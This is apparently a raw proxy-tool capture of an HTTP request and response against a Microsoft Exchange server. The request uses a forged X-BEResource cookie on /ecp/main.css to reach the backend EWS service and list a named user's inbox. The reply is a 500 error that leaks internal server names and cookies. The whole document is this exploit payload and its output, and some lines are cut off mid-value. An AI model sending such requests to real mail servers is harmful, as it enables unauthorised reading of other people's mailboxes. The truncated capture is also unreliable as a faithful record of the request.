 Request
Pretty Raw \n Actions
1 POST /ecp/main.css HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0
4 Cookie: X-BEResource=SYNC-EX2016/EWS/Exchange.asmx?a=~1
5 Connection: close
6 Upgrade-Insecure-Requests: 1
7 Content-Type: text/xml
8 Content-Length: 953
9
10 <?xml version='1.0' encoding='utf-8'?>
11 <soap:Envelope
12 xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'
15 xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types'>
16 <soap:Header>
17 <t:RequestServerVersion Version="Exchange2016" />
18 </soap:Header>
19 <soap:Body>
20 <FindItem xmlns='http://schemas.microsoft.com/exchange/services/2006/messages'
21 xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types' Traversal='
22 <ItemShape>
23 <t:BaseShape>
IdOnly
</t:BaseShape>
24 </ItemShape>
25 <ParentFolderIds>
26 <t:DistinguishedFolderId Id='Inbox'>
27 <t:Mailbox>
28 <t:EmailAddress>
info@sync.net
</t:EmailAddress>
29 </t:Mailbox>
30 </t:DistinguishedFolderId>
31 </ParentFolderIds>
32 </FindItem>
33 </soap:Body>
34 </soap:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: 632d5d44-db2f-47a9-90fe-4f1b631d57b3
6 Set-Cookie: ClientId=R11LALUP6EQPDVJTM0LM8Q; expires=Sun, 06-
7 X-CalculatedBETarget: sync-ex2016
8 X-CalculatedBETarget: sync-ex2016.sync.net
9 X-DiagInfo: SYNC-EX2016
10 X-BEServer: SYNC-EX2016
11 X-FEServer: SYNC-EX2016
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: exchangecookie=a446197e81ab43f59917bbcf8209af95;
14 Set-Cookie: X-BackEndCookie=S-1-5-18=rJqNiZqNgayGkZzSuofNz87J
15 X-Powered-By: ASP.NET
16 X-FEServer: SYNC-EX2016
17 Date: Sat, 06 Mar 2021 11:39:09 GMT
18 Connection: close
19 Content-Length: 643
20
21 <?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelo
<s:Body>
<s:Fault>
<faultcode xmlns:a="http://schemas.microsoft.com/exch
a:ErrorInternalServerError
</faultcode>
<faultstring xml:lang="zh-CN">
发生了内部服务器错误。操作失败。
</faultstring>
<detail>
<e:ResponseCode xmlns:e="http://schemas.microsoft.c
ErrorInternalServerError
</e:ResponseCode>
<e:Message xmlns:e="http://schemas.microsoft.com/ex
发生了内部服务器错误。操作失败。
</e:Message>
</detail>
</s:Fault>
</s:Body>
</s:Envelope>